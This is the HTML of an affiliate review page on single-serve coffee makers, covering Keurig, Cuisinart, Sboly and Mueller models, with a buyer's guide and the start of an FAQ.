<h3><span id="Keurig_K-Mini_Coffee_Maker_Best_Single_Serve_Coffee_Maker_For_K-cups"><div class="su-service"><div class="su-service-title" style="padding-left:46px;min-height:32px;line-height:32px"><i class="sui sui-star" style="font-size:32px;color:#FF0040"></i> <strong>Keurig K-Mini Coffee Maker – Best Single Serve Coffee Maker For K-cups</strong></div><div class="su-service-content su-u-clearfix su-u-trim" style="padding-left:46px"></div></div></span></h3>
<p><img decoding="async"   alt="Keurig K-Mini Coffee Maker – Best Single Serve Coffee Maker For K-cups" width="1000" height="600" data-srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123718.797.png 1000w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123718.797-300x180.png 300w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123718.797-768x461.png 768w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123718.797-150x90.png 150w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123718.797-600x360.png 600w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123718.797-696x418.png 696w"  data-src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123718.797.png" data-sizes="(max-width: 1000px) 100vw, 1000px" class="aligncenter wp-image-2558 size-full lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter wp-image-2558 size-full" src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123718.797.png" alt="Keurig K-Mini Coffee Maker – Best Single Serve Coffee Maker For K-cups" width="1000" height="600" srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123718.797.png 1000w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123718.797-300x180.png 300w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123718.797-768x461.png 768w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123718.797-150x90.png 150w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123718.797-600x360.png 600w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123718.797-696x418.png 696w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></p>
<p>A list of the best coffee-related items and no Keurig in it? Impossible! With a stellar 4.6/5 rating on Amazon, the Keurig K-Mini Coffee Maker</p>
<p>has rightfully landed on our list of the best single serve coffee makers in 2021.</p>
<p><strong>Why Choose This Product?</strong></p>
<p>If you love <a href="https://bestdecafcoffee.com/k-cup-coffees/" target="_blank" rel="noopener">Keurig&#8217;s K-cup coffee</a> drinks, then that itself should be a good reason for you to pick the Keurig K-Mini Coffee Maker. However, the K-Mini Coffee Maker obviously has more to offer.</p>
<p>Want to opt for fancy-looking coffee makers? This item comes in a wide range of color options, including oasis blue, studio gray, and dusty rose. Hence, you can pick any color variant that suits your home décor.</p>
<p>Another impressive aspect of the K-Mini Coffee Maker is its portability and compact size. It measures less than 5-inches in width, meaning it can easily fit even in the smallest area in your home.</p>
<p><strong>Factors To Consider:</strong></p>
<p>The K-Mini Coffee Maker can brew any amount of coffee from 6 to 12 oz. All you have to do is fill in the one-cup reservoir. And there you have it; a freshly brewed cup of coffee in just a few minutes!</p>
<p>Small details like the inbuilt cord storage also make shifting the coffee maker from one place to another a breeze, making it the best single serve coffee maker for travel!</p>
<p>Another useful feature of the Keurig K-Mini model is its removable drip tray. With this, you never have to deal with coffee spills and stains. Moreover, it makes cleaning all the easier!</p>
<p>Last but not least, this coffee machine comes with an auto-off function that will automatically set the coffee maker off after 90 seconds of not being in use.</p>
<p><strong>Recommended Budget:</strong></p>
<p>At around $60, the Keurig K-Mini Coffee Maker can fit into the budget of any homemaker. It is a mid-range coffee maker that comes with all functional features for a hassle-free coffee brewing experience.</p>
<div class="i2-pros-cons-icons i2-pros-cons-main-wrapper theme-i2pc-theme-1000 has-title no-button has-space-between-column no-outer-border no-round-corner no-heading-icon"><h3 class="i2pctitle"><span id="Pros_Cons-2">Pros &amp; Cons</span></h3><div class="i2-pros-cons-wrapper"><div class="i2-pros"><strong class="i2-pros-title">Pros</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-check-4'></i>Inexpensive</li><li><i class='icon icon-check-4'></i>Lightweight</li><li><i class='icon icon-check-4'></i>Portable and Compact</li><li><i class='icon icon-check-4'></i>Features removable drip tray</li><li><i class='icon icon-check-4'></i>Compatible with all K-cups</li><li><i class='icon icon-check-4'></i>Comes in multiple color options</p></li></ul></div></div><div class="i2-spacer"></div><div class="i2-cons"><strong class="i2-cons-title">Cons</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-cancle'></i>Operation makes some noise</li><li><i class='icon icon-cancle'></i>No timer</li></ul></div></div></div></div>
<div class="su-button-center"><a href="https://amzn.to/39H6GOk" class="su-button su-button-style-3d su-button-wide" style="color:#1f161f;background-color:#e9a121;border-color:#bb811b;border-radius:40px;-moz-border-radius:40px;-webkit-border-radius:40px" target="_blank" rel="noopener noreferrer"><span style="color:#1f161f;padding:7px 20px;font-size:16px;line-height:24px;border-color:#f0be64;border-radius:40px;-moz-border-radius:40px;-webkit-border-radius:40px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"><i class="sui sui-search-plus" style="font-size:16px;color:#FFFFFF"></i> View Price on Amazon</span></a></div>
<p>&nbsp;</p>
<h2><div class="su-spacer" style="height:50px"></div></h2>
<h3><span id="Cuisinart_SS-10P1_Premium_Single-Serve_Coffeemaker_Best_High_End_Single_Serve_Coffee_Maker"><div class="su-service"><div class="su-service-title" style="padding-left:46px;min-height:32px;line-height:32px"><i class="sui sui-star" style="font-size:32px;color:#FF0040"></i> <strong>Cuisinart SS-10P1 Premium Single-Serve Coffeemaker – Best High End Single Serve Coffee Maker</strong></div><div class="su-service-content su-u-clearfix su-u-trim" style="padding-left:46px"></div></div></span></h3>
<p><img decoding="async"   alt="Cuisinart SS-10P1 Premium Single-Serve Coffeemaker – Best High End Single Serve Coffee Maker" width="1000" height="600" data-srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123552.600.png 1000w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123552.600-300x180.png 300w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123552.600-768x461.png 768w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123552.600-150x90.png 150w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123552.600-600x360.png 600w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123552.600-696x418.png 696w"  data-src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123552.600.png" data-sizes="(max-width: 1000px) 100vw, 1000px" class="aligncenter wp-image-2559 size-full lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter wp-image-2559 size-full" src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123552.600.png" alt="Cuisinart SS-10P1 Premium Single-Serve Coffeemaker – Best High End Single Serve Coffee Maker" width="1000" height="600" srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123552.600.png 1000w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123552.600-300x180.png 300w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123552.600-768x461.png 768w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123552.600-150x90.png 150w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123552.600-600x360.png 600w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T123552.600-696x418.png 696w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></p>
<p>Next up on the list is the SS-10P1 Premium Coffeemaker from the well-known appliance brand Cuisinart. This coffee machine is one of the best, if not the best single serve coffee maker for offices and large households. Want to know why? Just read on the find out its mind-blowing features.</p>
<p><strong>Why Choose This Product?</strong></p>
<p>If you&#8217;re a die-hard coffee aficionado who just cannot go a day without taking a sip from your coffee mug, then you should consider giving the Cuisinart SS-10P1 a try!</p>
<p>Also, this premium single serve coffee maker comes with a massive water reservoir. Hence, it eliminates the trouble of refilling the coffee machine every time you want some delicious coffee.</p>
<p><strong>Factors To Consider:</strong></p>
<p>We love the Cuisinart SS-10P1 for a bunch of reasons. Above all, its 72-ounce detachable water reservoir is what makes this coffee maker an obvious choice for many coffee lovers. Due to this feature, it makes a great choice for public places like libraries, offices, or even homes with several family members.</p>
<p>What we like most about the Cuisinart SS-10P1 is that it is compatible with nearly all single-cup pods, including the famous Keurig K-cup pods. It is a fully programmable coffee machine that comes with a blue backlit LCD control panel. It also features an adjustable timer, five brewing sizes, auto shut-on/off, and different brewing temperatures.</p>
<p>What&#8217;s more, the Cuisinart SS-10P1 comes with a reusable filter cup, allowing you to brew delicious coffee from your favorite coffee blends. Not to forget, the included charcoal water filter also goes a long way in brewing premium-tasting coffee.</p>
<p><strong>Recommended Budget:</strong></p>
<p>At around $140, the Cuisinart SS-10P1 is quite an expensive single serve coffee maker. However, considering its irresistible features, this coffee maker is totally worth every dollar you spend!</p>
<div class="i2-pros-cons-icons i2-pros-cons-main-wrapper theme-i2pc-theme-1000 has-title no-button has-space-between-column no-outer-border no-round-corner no-heading-icon"><h3 class="i2pctitle"><span id="Pros_Cons-3">Pros &amp; Cons</span></h3><div class="i2-pros-cons-wrapper"><div class="i2-pros"><strong class="i2-pros-title">Pros</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-check-4'></i>Sturdy and durable</li><li><i class='icon icon-check-4'></i>Massive water reservoir</li><li><i class='icon icon-check-4'></i>Compatible with almost all coffee pods</li><li><i class='icon icon-check-4'></i>Completely programmable</li><li><i class='icon icon-check-4'></i>Includes tons of functional features</li><li><i class='icon icon-check-4'></i>Temperature control</li><li><i class='icon icon-check-4'></i>Includes charcoal water filter</li><li><i class='icon icon-check-4'></i>A great choice for singles as well as large households</li></ul></div></div><div class="i2-spacer"></div><div class="i2-cons"><strong class="i2-cons-title">Cons</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-cancle'></i>Most parts are made of plastic</li><li><i class='icon icon-cancle'></i>Quite expensive</li></ul></div></div></div></div>
<div class="su-button-center"><a href="https://amzn.to/3cP0hlU" class="su-button su-button-style-3d su-button-wide" style="color:#1f161f;background-color:#e9a121;border-color:#bb811b;border-radius:40px;-moz-border-radius:40px;-webkit-border-radius:40px" target="_blank" rel="noopener noreferrer"><span style="color:#1f161f;padding:7px 20px;font-size:16px;line-height:24px;border-color:#f0be64;border-radius:40px;-moz-border-radius:40px;-webkit-border-radius:40px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"><i class="sui sui-search-plus" style="font-size:16px;color:#FFFFFF"></i> View Price on Amazon</span></a></div>
<h2><div class="su-spacer" style="height:50px"></div></h2>
<h3><span id="Sboly_Single_Serve_Coffee_Maker_Best_User-Friendly_Single_Serve_Coffee_Maker"><div class="su-service"><div class="su-service-title" style="padding-left:46px;min-height:32px;line-height:32px"><i class="sui sui-star" style="font-size:32px;color:#FF0040"></i> <strong>Sboly Single Serve Coffee Maker – Best User-Friendly Single Serve Coffee Maker</strong></div><div class="su-service-content su-u-clearfix su-u-trim" style="padding-left:46px"></div></div></span></h3>
<p><img decoding="async"   alt="Sboly Single Serve Coffee Maker Brewer for K-Cup Pod &amp; Ground Coffee" width="1000" height="600" data-srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125017.696.png 1000w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125017.696-300x180.png 300w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125017.696-768x461.png 768w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125017.696-150x90.png 150w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125017.696-600x360.png 600w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125017.696-696x418.png 696w"  data-src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125017.696.png" data-sizes="(max-width: 1000px) 100vw, 1000px" class="aligncenter wp-image-2561 size-full lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter wp-image-2561 size-full" src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125017.696.png" alt="Sboly Single Serve Coffee Maker Brewer for K-Cup Pod &amp; Ground Coffee" width="1000" height="600" srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125017.696.png 1000w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125017.696-300x180.png 300w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125017.696-768x461.png 768w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125017.696-150x90.png 150w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125017.696-600x360.png 600w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125017.696-696x418.png 696w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></p>
<p>&nbsp;</p>
<p>Here is another versatile coffee maker that is compatible with both fresh coffee grounds and coffee pods; the Sboly Single Serve Coffee Maker. We understand not everyone is looking for the largest or the most expensive single serve coffee makers. If you agree, the Sboly Coffee Maker may be just what you&#8217;re looking for.</p>
<p><strong>Why Choose This Product?</strong></p>
<p>Do you want a compact single serve coffee maker that gives you freshly brewed coffee from both coffee grounds and instant pods? You might want to give this coffee maker a shot!</p>
<p><strong>Factors To Consider:</strong></p>
<p>This product is one of the most straightforward and easy-to-use coffee makers there is. Just by pressing a button, you can find yourself with an aromatic cup of coffee in less than three minutes.</p>
<p>If you&#8217;re brewing some hot coffee from your personalized coffee grounds, just fill the included ground basket and hit the &#8220;ground button.&#8221; Or, if you&#8217;re in a hurry and want something instant, you can simply slip in a coffee pod and push the &#8220;pod&#8221; button. It&#8217;s that simple and easy!</p>
<p>Besides, the Sboly coffee maker also features an auto-cleaning function, a system you rarely come across in other counterparts. By simply pressing two buttons, you can set the machine to clean itself.</p>
<p>All in all, this coffee machine is small yet effective and convenient. Additionally, if you want the best single serve coffee maker grinder, you&#8217;ll be glad to know that you can find the variant in the same model.</p>
<p><strong>Recommended Budget:</strong></p>
<p>The Sboly coffee maker is available at around $59, making it one of the best single serve coffee makers at a mid-price range.</p>
<div class="i2-pros-cons-icons i2-pros-cons-main-wrapper theme-i2pc-theme-1000 has-title no-button has-space-between-column no-outer-border no-round-corner no-heading-icon"><h3 class="i2pctitle"><span id="Pros_Cons-4">Pros &amp; Cons</span></h3><div class="i2-pros-cons-wrapper"><div class="i2-pros"><strong class="i2-pros-title">Pros</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-check-4'></i>Compact and great for traveling with</li><li><i class='icon icon-check-4'></i>Compatible with coffee grounds and pods</li><li><i class='icon icon-check-4'></i>Excellent choice for personal use</li><li><i class='icon icon-check-4'></i>Self-cleaning function</li><li><i class='icon icon-check-4'></i>The coffee maker grinder variant is available</li></ul></div></div><div class="i2-spacer"></div><div class="i2-cons"><strong class="i2-cons-title">Cons</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-cancle'></i>Water reservoir is quite small at 14 oz</li></ul></div></div></div></div>
<div class="su-button-center"><a href="https://amzn.to/3rNgPyX" class="su-button su-button-style-3d su-button-wide" style="color:#1f161f;background-color:#e9a121;border-color:#bb811b;border-radius:40px;-moz-border-radius:40px;-webkit-border-radius:40px" target="_blank" rel="noopener noreferrer"><span style="color:#1f161f;padding:7px 20px;font-size:16px;line-height:24px;border-color:#f0be64;border-radius:40px;-moz-border-radius:40px;-webkit-border-radius:40px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"><i class="sui sui-search-plus" style="font-size:16px;color:#FFFFFF"></i> View Price on Amazon</span></a></div>
<h2><div class="su-spacer" style="height:50px"></div></h2>
<h3><span id="Mueller_Single_Serve_Coffee_Maker_Best_BPA-Free_Single_Serve_Coffee_Maker"><div class="su-service"><div class="su-service-title" style="padding-left:46px;min-height:32px;line-height:32px"><i class="sui sui-star" style="font-size:32px;color:#FF0040"></i> <strong>Mueller Single Serve Coffee Maker – Best BPA-Free Single Serve Coffee Maker</strong></div><div class="su-service-content su-u-clearfix su-u-trim" style="padding-left:46px"></div></div></span></h3>
<p><img decoding="async"   alt="Mueller Single Serve Pod Compatible Coffee Maker Machine With 4 Brew Sizes" width="1000" height="600" data-srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125558.818.png 1000w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125558.818-300x180.png 300w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125558.818-768x461.png 768w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125558.818-150x90.png 150w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125558.818-600x360.png 600w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125558.818-696x418.png 696w"  data-src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125558.818.png" data-sizes="(max-width: 1000px) 100vw, 1000px" class="aligncenter wp-image-2562 size-full lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter wp-image-2562 size-full" src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125558.818.png" alt="Mueller Single Serve Pod Compatible Coffee Maker Machine With 4 Brew Sizes" width="1000" height="600" srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125558.818.png 1000w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125558.818-300x180.png 300w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125558.818-768x461.png 768w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125558.818-150x90.png 150w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125558.818-600x360.png 600w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T125558.818-696x418.png 696w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></p>
<p>We have the amazing Mueller Single Serve Coffee Maker to end our review list on a big note! Like the Cuisinart model, this coffee machine from Mueller is another great option for those coffee freaks that want premium-quality brewed coffee to kickstart their mornings!</p>
<p><strong>Why Choose This Product?</strong></p>
<p>What&#8217;s not to like about the <a href="https://bestdecafcoffee.com/mueller-french-press-review/" target="_blank" rel="noopener">Mueller Coffee Maker</a>! You not only get to drink coffee from your favorite Mueller coffee pods. But also, the machine can easily help you brew undeniably yummy coffee from a wide range of flavored Keurig K-cups, including hazelnut, cinnamon, vanilla, chocolate, and lots more.</p>
<p>If you&#8217;re looking for a tech-smart coffee maker that helps you brew piping cups of coffee in record time, then your search finally ends here!</p>
<p><strong>Factors To Consider:</strong></p>
<p>The Mueller Single Serve Coffee Maker is an all-in-one product that excels in almost all criteria. Hence, if you don&#8217;t have a budget to stick by, this coffee machine can be a great long-term investment.</p>
<p>The item comes with a large removable water tank that has a whopping capacity of up to 48 oz. With Mueller, you can brew coffee in different sizes between 6 and 12 oz.</p>
<p>Unlike other coffee makers, the Mueller Coffee Maker uses high-quality, BPA-free materials. Hence, with Mueller as your coffee brewing buddy, you&#8217;re 100% safe from toxins and other chemical residues.</p>
<p><strong>Recommended Budget:</strong></p>
<p>The Mueller Single Serve Coffee Maker comes at a rough price of around $110. However, the good news is that this coffee machine usually comes at a discounted rate on Amazon.</p>
<div class="i2-pros-cons-icons i2-pros-cons-main-wrapper theme-i2pc-theme-1000 has-title no-button has-space-between-column no-outer-border no-round-corner no-heading-icon"><h3 class="i2pctitle"><span id="Pros_Cons-5">Pros &amp; Cons</span></h3><div class="i2-pros-cons-wrapper"><div class="i2-pros"><strong class="i2-pros-title">Pros</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-check-4'></i>Features a large 48 oz water reservoir</li><li><i class='icon icon-check-4'></i>Compatible with both Mueller and Keurig coffee pods</li><li><i class='icon icon-check-4'></i>Brews quality coffee in record time</li><li><i class='icon icon-check-4'></i>Uses BPA-free material</li></ul></div></div><div class="i2-spacer"></div><div class="i2-cons"><strong class="i2-cons-title">Cons</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-cancle'></i>Larger travel mugs may not fit in the machine</li></ul></div></div></div></div>
<div class="su-button-center"><a href="https://amzn.to/3mF9O2A" class="su-button su-button-style-3d su-button-wide" style="color:#1f161f;background-color:#e9a121;border-color:#bb811b;border-radius:40px;-moz-border-radius:40px;-webkit-border-radius:40px" target="_blank" rel="noopener noreferrer"><span style="color:#1f161f;padding:7px 20px;font-size:16px;line-height:24px;border-color:#f0be64;border-radius:40px;-moz-border-radius:40px;-webkit-border-radius:40px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"><i class="sui sui-search-plus" style="font-size:16px;color:#FFFFFF"></i> View Price on Amazon</span></a></div>
<div class="su-spacer" style="height:50px"></div>
<h2><span id="Smart_Best_Single_Serve_Coffee_Makers_Buyer8217s_Guide"><strong>Smart Best Single Serve Coffee Makers Buyer&#8217;s Guide</strong></span></h2>
<p><img decoding="async"   alt="Best Single Serve Coffee Makers" width="1000" height="600" data-srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-68.png 1000w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-68-300x180.png 300w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-68-768x461.png 768w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-68-150x90.png 150w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-68-600x360.png 600w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-68-696x418.png 696w"  data-src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-68.png" data-sizes="(max-width: 1000px) 100vw, 1000px" class="aligncenter wp-image-941 size-full lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter wp-image-941 size-full" src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-68.png" alt="Best Single Serve Coffee Makers" width="1000" height="600" srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-68.png 1000w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-68-300x180.png 300w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-68-768x461.png 768w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-68-150x90.png 150w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-68-600x360.png 600w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-68-696x418.png 696w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></p>
<p>Coffee aficionados are all over the world. Hence, the market of coffee-related items is also on a roll! Consequently, there is an endless availability of single serve coffee makers that may confuse a buyer as to which model they should go for.</p>
<p>What makes a single serve coffee maker right for you? What are the features you should look for? Which company should you trust? The list of questions just goes on! So, in order to help you find the best single serve coffee maker for you and your family, we have compiled a list of features that you should consider while purchasing a single serve coffee machine.</p>
<h3><span id="Water_Reservoir_Capacity"><strong>Water Reservoir Capacity:</strong></span></h3>
<p>One of the first things you need to consider while looking for a single serve coffee maker is the water reservoir&#8217;s capacity. This will determine how often you need to refill the water tank.</p>
<p>Most coffee lovers don&#8217;t mind refilling their coffee makers as long as the end result is a deliciously brewed cup of coffee. However, there are others who are always on the go and don&#8217;t want the trouble! Hence, it ultimately boils down to your preference and lifestyle when it comes to choosing the water reservoir capacity.</p>
<p>If you only need a single serve coffee maker for personal use at home, then a water reservoir capacity of about 12-18 oz should do the trick for you!</p>
<h3><span id="Brewing_Sizes"><strong>Brewing Sizes:</strong></span></h3>
<p>Some single serve coffee makers usually brew coffee of one standard size. This works completely fine for most coffee drinkers. However, if your household has multiple coffee lovers with varying coffee needs, then we recommend you opt for the coffee maker that offers different brewing sizes.</p>
<p>While some coffee machines brew a small espresso shot size, others can brew up to 12-16 ounces of coffee at one go!</p>
<h3><span id="User-friendly"><strong>User-friendly:</strong></span></h3>
<p>One of the most common reasons people choose a single serve coffee maker is because of its user-friendly controls. Nobody wants to do a lot of work and thinking just for a cup of coffee, especially people who have an active lifestyle. If you agree, then look for coffee machines that have one-press hassle-free operations.</p>
<p>All the above-reviewed coffee machines are extremely easy to use. Even people who are not technologically sound can easily operate them. Hence, you shouldn&#8217;t have any problems whatsoever with any of the above machines!</p>
<h3><span id="Coffee_Grounds_or_Coffee_Pods"><strong>Coffee Grounds or Coffee Pods:</strong></span></h3>
<p>Do you love your coffee from traditional coffee grounds? Or, are modern on-the-go coffee pods more convenient for you? You should ask these questions before you hit the purchase button! And whatever your preferences are will exactly let you know which coffee machine is right for you.</p>
<p>Most single serve coffee makers can brew coffee from both coffee pods and ground coffee. Hence, if you can&#8217;t decide between the two, then go for a machine that can take both!</p>
<h3><span id="Machine_Size"><strong>Machine Size:</strong></span></h3>
<p>Another important aspect to consider while buying the best single serve coffee machine is its size. A large coffee machine will most probably make a permanent addition to your home or office. However, for those people who want to take their coffee maker</p>
<p>everywhere they travel, you can choose a compact one like the ones from Keurig, BLACK + DECKER, and Sboly.</p>
<p>Also, compact coffee machines help save a lot on storage. Hence, they are ideal for kitchens with limited space.</p>
<h3><span id="Speed"><strong>Speed:</strong></span></h3>
<p>Most on-the-go people choose to buy a single serve coffee maker for its ability to brew coffee in just a few minutes. So, what&#8217;s the whole point of getting a coffee machine if it does not fulfill this requirement!</p>
<p>While some single serve coffee makers like the Mueller model (reviewed above) are known for brewing coffee in record time, there are others that can take an average time of around 1-3 minutes.</p>
<h3><span id="Ease_of_Cleaning"><strong>Ease of Cleaning:</strong></span></h3>
<p>Coffee makers that come with removable parts make cleaning a cinch. Hence, this aspect adds more to your convenience. If you don&#8217;t want to spend most of your time cleaning your coffee machine, we suggest you opt for a single serve coffee maker with detachable drip trays, filters, etc.</p>
<p>Even better, some single serve coffee makers also feature a self-cleaning option like the Sboly Single Serve Coffee Maker.</p>
<h3><span id="Budget"><strong>Budget:</strong></span></h3>
<p>Finally, it is important that you consider your budget before making the final purchase. Remember, the best kinds of single serve coffee makers are not only from the expensive price range.</p>
<p>Hence, look into the features you want, and get the right single serve coffee machine that fits into your budget!</p>
<div class="su-spacer" style="height:50px"></div>
<h2><span id="Best_Single_Serve_Coffee_Makers_Frequently_Asked_Questions"><strong>Best Single Serve Coffee Makers Frequently Asked Questions</strong></span></h2>
<p><img decoding="async"   alt="Best Single Serve Coffee Makers" width="1000" height="600" data-srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-69.png 1000w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-69-300x180.png 300w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-69-768x461.png 768w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-69-150x90.png 150w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-69-600x360.png 600w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-69-696x418.png 696w"  data-src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-69.png" data-sizes="(max-width: 1000px) 100vw, 1000px" class="aligncenter wp-image-942 size-full lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter wp-image-942 size-full" src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-69.png" alt="Best Single Serve Coffee Makers" width="1000" height="600" srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-69.png 1000w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-69-300x180.png 300w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-69-768x461.png 768w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-69-150x90.png 150w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-69-600x360.png 600w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-69-696x418.png 696w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></p>
<h3><span id="Are_single_serve_coffee_makers_worth_your_money"><strong>Are single serve coffee makers worth your money?</strong></span></h3>
<p>The answer to this question completely depends on your preferences and requirements. If you&#8217;re just going to keep the coffee machine on your kitchen countertop without use, then, of course, it is not worth it!</p>
<p>However, if you need a cup of coffee every day, then a single serve coffee maker can be your best investment. They are fast, convenient, and hassle-free!</p>
<h3><span id="Are_single_serve_coffee_machines_faster_than_other_traditional_brewers"><strong>Are single serve coffee machines faster than other traditional brewers?</strong></span></h3>
